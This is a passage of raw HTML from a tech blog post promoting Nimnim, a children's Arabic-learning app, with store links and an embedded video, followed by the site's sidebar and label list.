data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{124}" paraid="381860938" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"><br /></span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{130}" paraid="519911490" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; font-weight: bold; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">IMPORTANT INFO</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{136}" paraid="1367309819" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Requires: Android</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{142}" paraid="1953764831" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Compatibility: IOS 13.0 or later</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{148}" paraid="516011289" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Developer:&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{154}" paraid="1352913185" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Google Play Download Link:&nbsp;</span><a class="Hyperlink SCXW151415778 BCX0" href="https://play.google.com/store/apps/details?id=com.alphabet.alphabetaquarium" rel="noreferrer noopener" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; text-decoration-line: none; user-select: text;" target="_blank"><span class="TextRun Underlined SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #0563c1; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; text-decoration-line: underline; user-select: text;" xml:lang="EN-US"><span class="NormalTextRun SCXW151415778 BCX0" data-ccp-charstyle="Hyperlink" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; margin: 0px; padding: 0px; user-select: text;">Nimnim</span></span></a><span class="TextRun EmptyTextRun SCXW151415778 BCX0" data-contrast="auto" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"></span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{160}" paraid="1698314481" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">App Store Download Link:&nbsp;</span><a class="Hyperlink SCXW151415778 BCX0" href="https://apps.apple.com/gb/app/nimnim-kids-arabic-learning/id1552223208" rel="noreferrer noopener" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; text-decoration-line: none; user-select: text;" target="_blank"><span class="TextRun Underlined SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #0563c1; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; text-decoration-line: underline; user-select: text;" xml:lang="EN-US"><span class="NormalTextRun SCXW151415778 BCX0" data-ccp-charstyle="Hyperlink" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; margin: 0px; padding: 0px; user-select: text;">Nimnim</span></span></a><span class="TextRun EmptyTextRun SCXW151415778 BCX0" data-contrast="auto" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"></span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{160}" paraid="1698314481" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"><br /></span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{160}" paraid="1698314481" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><br /></p></div><iframe width="600" height="400" src="https://www.youtube.com/embed/sSQcSZv7K34" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=1272119107325657220&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=1272119107325657220&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            stamenkovskalj
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2912144147004193896?po=1272119107325657220&hl=en&saa=85391&origin=https://www.tehnico.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2021/02/shopping-app-of-week-gotit.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2021/02/most-likely-to-crazy-fun-party-trivia.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.tehnico.com/feeds/1272119107325657220/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLaJIRCa_xsqt-VG_topZgohz3pcVkCvZcYe8ubE-0nc2m_LKBKh-TUSRp-qcbN8ePvhLbl7Bq-CfShgA4NAGDrB3uk2-My9XN02GdMY53=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
